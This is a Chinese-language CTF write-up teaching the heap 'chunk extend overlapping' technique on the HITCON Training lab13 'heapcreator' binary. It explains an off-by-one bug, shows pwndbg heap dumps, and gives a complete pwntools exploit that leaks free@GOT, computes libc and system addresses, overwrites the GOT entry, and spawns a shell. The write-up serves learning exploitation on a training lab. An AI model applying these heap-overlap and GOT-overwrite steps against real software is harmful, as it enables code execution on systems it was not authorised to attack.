Chunk extend Overlapping
漏洞简介
chunk extend overlapping在堆中是一种比较常见的利用手段,其主要原理就是因为某些意外情况我们可以去修改一些已经申请或在空闲状态的堆块的大小,从而造成堆块重叠的情况,而这也就引发了一系列安全隐患。
本文涉及相关实验:高级栈溢出技术—ROP实战 (ROP的全称为Return-oriented programming(返回导向编程),这是一种高级的内存攻击技术,攻击者使用堆栈的控制来在现有程序代码中的子程序中的返回指令之前,立即间接地执行精心挑选的指令或机器指令组。)
这里我将根据一道题来介绍这个漏洞的利用流程
例题:HITCON Trainging lab13
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
查看保护机制,开启canary与nx保护,因为题目给出源码所以我们直接对着源码进行分析
源码分析
void menu(){
    puts("--------------------------------");
    puts("          Heap Creator          ");
    puts("--------------------------------");
    puts(" 1. Create a Heap               ");
    puts(" 2. Edit a Heap                 ");
    puts(" 3. Show a Heap                 ");
    puts(" 4. Delete a Heap               ");
    puts(" 5. Exit                        ");
    puts("--------------------------------");
    printf("Your choice :");
}
经典菜单题,根据我们输入的选项执行不同的功能
Create函数
我们先看一下Create函数
void create_heap(){
    int i ;
    char buf[8];
    size_t size = 0;
    for(i = 0 ; i < 10 ; i++){
        if(!heaparray[i]){
            heaparray[i] = (struct heap *)malloc(sizeof(struct heap));
            if(!heaparray[i]){
                puts("Allocate Error");
                exit(1);
            }
            printf("Size of Heap : ");
            read(0,buf,8);
            size = atoi(buf);
            heaparray[i]->content = (char *)malloc(size);
            if(!heaparray[i]->content){
                puts("Allocate Error");
                exit(2);
            }
            heaparray[i]->size = size ;
            printf("Content of heap:");
            read_input(heaparray[i]->content,size);
            puts("SuccessFul");
            break ;
        }
    }
}
heaparray数组是声明的heap结构体数组,其中的内容如下所示
struct heap {
    size_t size ;
    char *content ;
};
首先create函数会先为heaparray中的每一个结构体元素分配一个0x10大小的内存,然后在对结构体中的content指针分配我们所指定的大小的内存,并执行read_input函数存放我们输入的内容
Edit函数
接下来继续往下看Edit函数
void edit_heap(){
    int idx ;
    char buf[4];
    printf("Index :");
    read(0,buf,4);
    idx = atoi(buf);
    if(idx < 0 || idx >= 10){
        puts("Out of bound!");
        _exit(0);
    }
    if(heaparray[idx]){
        printf("Content of heap : ");
        read_input(heaparray[idx]->content,heaparray[idx]->size+1);
        puts("Done !");
    }else{
        puts("No such heap !");
    }
}
edit函数会根据我们输入的索引去heaparray中寻找对应的结构体,需要注意的是这里的索引与数组一致都是从零开始,这里需要注意的是read_input函数在写入内容时共存入了size+1位,这也就造成了off-by-one漏洞,找到一个漏洞点。
Show函数
继续往下Show函数打印对应结构体中content中存放的内容
void show_heap(){
    int idx ;
    char buf[4];
    printf("Index :");
    read(0,buf,4);
    idx = atoi(buf);
    if(idx < 0 || idx >= 10){
        puts("Out of bound!");
        _exit(0);
    }
    if(heaparray[idx]){
        printf("Size : %ld\nContent : %s\n",heaparray[idx]->size,heaparray[idx]->content);
        puts("Done !");
    }else{
        puts("No such heap !");
    }
}
Delete函数
而我们最后需要关注的就是
void delete_heap(){
    int idx ;
    char buf[4];
    printf("Index :");
    read(0,buf,4);
    idx = atoi(buf);
    if(idx < 0 || idx >= 10){
        puts("Out of bound!");
        _exit(0);
    }
    if(heaparray[idx]){
        free(heaparray[idx]->content);
        free(heaparray[idx]);
        heaparray[idx] = NULL ;
        puts("Done !");
    }else{
        puts("No such heap !");
    }
}
在delete函数中它是先将content申请的内存free掉再free的结构体内存,我们后面进行漏洞利用时这里会用到
漏洞利用
我们这里的利用思路是:
1、利用off by one漏洞完成堆重叠并构建含有/bin/sh的堆块
2、泄露出free函数并计算出libc基地址与system地址
3、覆盖free函数的got表中的地址为system地址
4、free掉包含/bin/sh的堆块,获取shell
我们先构造exp中上述代码对应的功能函数
def menu(index):
    p.sendlineafter("Your choice :", str(index))
def Create(heap_size, content):
    menu(1)
    p.sendlineafter("Size of Heap : ", str(heap_size))
    p.sendlineafter("Content of heap:", content)
def Edit(index, content):
    menu(2)
    p.sendlineafter("Index :", str(index))
    p.sendlineafter("Content of heap : ", content)
def Show(index):
    menu(3)
    p.sendlineafter("Index :", str(index))
def Free(index):
    menu(4)
    p.sendlineafter("Index :", str(index))
1、利用off-by-one完成extend overlapping
在源码中我们发现了其存在off by one漏洞,我们就利用这个漏洞完成对堆块的extend overlapping
使用pwndbg对程序进行调试
--------------------------------
          Heap Creator
--------------------------------
 1. Create a Heap
 2. Edit a Heap
 3. Show a Heap
 4. Delete a Heap
 5. Exit
--------------------------------
Your choice :1
Size of Heap : 24
Content of heap:content1
SuccessFul
--------------------------------
          Heap Creator
--------------------------------
 1. Create a Heap
 2. Edit a Heap
 3. Show a Heap
 4. Delete a Heap
 5. Exit
--------------------------------
Your choice :1
Size of Heap : 16
Content of heap:content2
SuccessFul
首先我们创建两个heap,然后ctrl+c,使用heap指令查看当前堆的状态
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x603000
Size: 0x251
//struct1
Allocated chunk | PREV_INUSE
Addr: 0x603250
Size: 0x21
//struct1->content
Allocated chunk | PREV_INUSE
Addr: 0x603270
Size: 0x21
//stuct2
Allocated chunk | PREV_INUSE
Addr: 0x603290
Size: 0x21
//struct2->content
Allocated chunk | PREV_INUSE
Addr: 0x6032b0
Size: 0x21
//top chunk
Top chunk | PREV_INUSE
Addr: 0x6032d0
Size: 0x20d31
这些便是我们申请的内存,查看内存信息
pwndbg> x/20gx 0x603250
0x603250:   0x0000000000000000  0x0000000000000021
0x603260:   0x0000000000000018  0x0000000000603280
0x603270:   0x0000000000000000  0x0000000000000021
0x603280:   0x31746e65746e6f63  0x000000000000000a
0x603290:   0x0000000000000000  0x0000000000000021
0x6032a0:   0x0000000000000010  0x00000000006032c0
0x6032b0:   0x0000000000000000  0x0000000000000021
0x6032c0:   0x32746e65746e6f63  0x000000000000000a
0x6032d0:   0x0000000000000000  0x0000000000020d31
从地址到高地址依次是
0x603250-0x603268  heap_struct1申请的内存
0x603270-0x603288  heap_stuct1->content申请的内存
0x603290-0x6032a8  heap_struct2申请的内存
0x6032b0-0x6032c8  heap_struct2->content申请的内存
而它们的存储对应了系统中堆块的构造
我们拿第一个堆块进行说明
0x603250中存放的是其前一个堆块的大小(prev_size)
0x603258中存放的是当前堆块的大小(size)
0x603260-0x603268便是heap_struct1结构体存放的位置
特别的是当堆块的前一个堆块处于使用状态时,会被当前堆块size的最低位记为1,并且prev_size也会作为可利用内存供前一个堆块去存储数据。说到这里也就可以解释为什么size的大小是0x21了,在64位程序下,prev_size与size各占8字节大小,再加上data域的0x10,一共就是0x10+0x8+0x8=0x20,而因为当前堆块的size域中用来记录前一个堆块使用状态的P位被置一了,所以我们要再加1,所以最后存放在size域中的值是0x21。

继续回到漏洞利用,当我们创建完这4个堆块后(两个struct两个content),在执行Edit函数时,因为off-by-one漏洞的缘故,我们共可以输入size+1位字符,而当我们选择Edit的对象是content1时,因为堆是连续的,我们就可以覆盖掉struct2的一位字节,根据上面对于堆块的介绍,如果我们覆盖的是当前堆块的size时,就会造成extend,进而触发新的漏洞利用。

继续执行程序,因为我们content1申请了24的内存,所以这里我们输入25个字符。

查看堆中情况,发现因为off-by-one的缘故我们已经成功覆盖掉struct2的size域,而我们想要达到的目的是控制struct2以及struct2->content的内存,所以这里我们将数覆盖为0x41,及'A'的ASCII码值,对应exp如下所示:
Create(24, "content1")
Create(16, "content2")
binsh = "/bin/sh\x00"
Edit(0, binsh.ljust(25, "A"))
这里将填充位改为使用"/bin/sh"是为了我们后续获取shell时用到
接下来我们需要free掉heap2(struct2跟struct->content)
free(heaparray[idx]->content);
free(heaparray[idx]);
根据堆中bins的规则我们当前free的chunk会被回收到tcache中,而源码中我们是先free的struct->content再free的struct,而如果我们这时再申请一个堆块(记作struct3),那么struct3申请的内存区域就会是struct2->content刚刚free的内存区域,并且当我们令struct3->content所申请的内存大小为0x30时,经过我们extend后的struct2的内存区域就会被struct3->content使用。
我们用gdb调试free后新创建一个堆块的内存的布局
Free(1)
Create(0x30, "content3")

可以看到我们这里已经成功完成了extend overlapping,并且都被存放在了tcache中,继续执行程序

可以看到原先空闲的块已经被使用了,我们再来看看里面存的内容

可以看到这里我们已经成功创建了struct3与struct3->content的内存,这样看可能不是很明显,我在这里详细说明一下
0x22d5290-0x22d52c8 是struct3->content的内存区域
0x22d52b0-0x22d52c8 是struct3的结构体申请的内存区域
0x22d52d0-0x22d52d8 是arena的所属内存区域(即top chunk)
可以看出struct3的结构体内存区域是被包含在struct3->content的内存区域中的,而我们又可以通过Edit函数来对struct3->content的内存区域进行写入操作,那么我们现在所需要做的事情就是下面几步
1、泄露free函数got表中的真实地址
2、通过free函数的真实地址计算出libc基地址和system地址
3、将free_got中的地址替换为system函数的真实地址
4、获取shell
2、泄露free函数&&计算libc基地址与system地址
要达到这步我们现在只需要通过edit函数将struct3结构体中content指针的地址改为free_got的地址,并使用show函数打印出真实地址即可

对应exp如下所示
Edit(1, p64(0)*3+p64(0x21)+p64(0x30)+p64(free_got))
Show(1)
p.recvuntil("Content : ")
free_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
log.success("free addr: 0x%x"%free_addr)
而我们当有了free函数的基地址,就能求出libc与system的地址了
libc_base = free_addr - libc.symbols['free']
log.success('libc base addr: ' + hex(libc_base))
system_addr = libc_base + libc.symbols['system']
log.success('system addr: ' + hex(system_addr))
效果如下图所示

3、获取shell
到现在为止我们获取shell的所有必要条件都完成了,最后只需要修改掉free_got中的真实地址为system的地址即可。因为前面我们已经将struct结构体中的content指针地址修改为了free_got的地址,所有这里我们只需要通过Edit函数对其中的内容进行修改即可,修改完成后我们执行free函数也就等同于执行system函数,而在前面我们已经构建了一个包含"/bin/sh"的chunk(struct1->content),也就是说我们只要free掉struct1->content就可以完成漏洞利用获得shell

对应exp如下所示
Edit(1, p64(system_addr))
Free(0)
然后我们就能执行system("/bin/sh")获得shell

完整exp如下所示
from pwn import *
import time
def menu(index):
    p.sendlineafter("Your choice :", str(index))
def Create(heap_size, content):
    menu(1)
    p.sendlineafter("Size of Heap : ", str(heap_size))
    p.sendlineafter("Content of heap:", content)
def Edit(index, content):
    menu(2)
    p.sendlineafter("Index :", str(index))
    p.sendlineafter("Content of heap : ", content)
def Show(index):
    menu(3)
    p.sendlineafter("Index :", str(index))
def Free(index):
    menu(4)
    p.sendlineafter("Index :", str(index))
def debug():
    gdb.attach(p)
p = process('./heapcreator')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
elf = ELF('./heapcreator')
free_got = elf.got['free']
Create(24, "content1")
Create(16, "content2")
binsh = "/bin/sh\x00"
Edit(0, binsh.ljust(25, "A"))
Free(1)
Create(0x30, "content3")
Edit(1, p64(0)*3+p64(0x21)+p64(0x30)+p64(free_got))
Show(1)
p.recvuntil("Content : ")
free_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
log.success("free addr: 0x%x"%free_addr)
libc_base = free_addr - libc.symbols['free']
log.success('libc base addr: ' + hex(libc_base))
system_addr = libc_base + libc.symbols['system']
log.success('system addr: ' + hex(system_addr))
Edit(1, p64(system_addr))
debug()
Free(0)
p.interactive()
参考链接
https://blog.csdn.net/qq_41202237/article/details/108320408
https://blog.csdn.net/weixin_43921239/article/details/107841328


 浙公网安备 33010602011771号